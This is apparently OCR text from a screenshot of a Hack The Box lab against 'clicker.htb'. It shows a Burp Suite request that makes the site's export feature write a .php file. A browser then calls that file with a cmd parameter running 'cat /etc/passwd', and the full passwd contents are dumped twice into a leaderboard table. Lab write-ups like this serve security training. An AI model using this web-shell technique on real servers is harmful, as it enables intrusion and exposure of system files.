 1
10.10.14.11
17:42
Burp Suite Community Edition v2023.10.2.2 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 6 × 7 × +
Send Cancel < > Follow redirection Target: http://clicker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 Content-Length: 31
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://clicker.htb
7 Content-Type:
application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/118.0.5993.70 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://clicker.htb/admin.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=ve4bhe5ole9ofjalmehpmdgc99
14 Connection: close
15
16 threshold=1000000&extension=php
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Tue, 24 Oct 2023 15:17:04 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_spj3zjw7.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Search 0 highlights
Inspector
Selection 32 (0x20)
Selected text
exports/top_players_spj3zjw
7.php
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 9
Inspector
Notes
Done
361 bytes | 41 millis
clicker.htb/exports/top_p × clicker.htb/exports/top_p × +
Not secure clicker.htb/exports/top_players_spj3zjw7.php?cmd=cat%20/etc/passwd
Nickname Clicks Level
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin jack:x:1000:1000:jack:/home/jack:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin _laurel:x:998:998::/var/log/laurel:/bin/false
10000000 99
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:103:104::/nonexistent:/usr/sbin/nologin systemd-
timesync:x:104:105:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin pollinate:x:105:1::/var/cache/pollinate:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin syslog:x:107:113::/home/syslog:/usr/sbin/nologin uuidd:x:108:114::/run/uuidd:/usr/sbin/nologin
tcpdump:x:109:115::/nonexistent:/usr/sbin/nologin tss:x:110:116:TPM software stack,,,:/var/lib/tpm:/bin/false
landscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin fwupd-refresh:x:112:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin jack:x:1000:1000:jack:/home/jack:/bin/bash
lxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false mysql:x:114:120:MySQL Server,,,:/nonexistent:/bin/false
_rpc:x:115:65534::/run/rpcbind:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin _laurel:x:998:998::/var/log/laurel:/bin/false
10000000 99
Th3Br0 87947322 1
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader 1
Storage
Local storage
Session storage
http://clicker.htb
IndexedDB
Web SQL
Cookies
http://clicker.htb
Private state tokens
Interest groups
Shared storage
Cache storage
Background services
Filter Only show cookies with an issue
Name Value Domain Path Expire... Size HttpOnly Secure SameS... Partitio... Priority
PHPSESSID ve4bhe5ole9ofjalmehpmdgc99 clicker.... / Session 35 Medium
Select a cookie to preview its value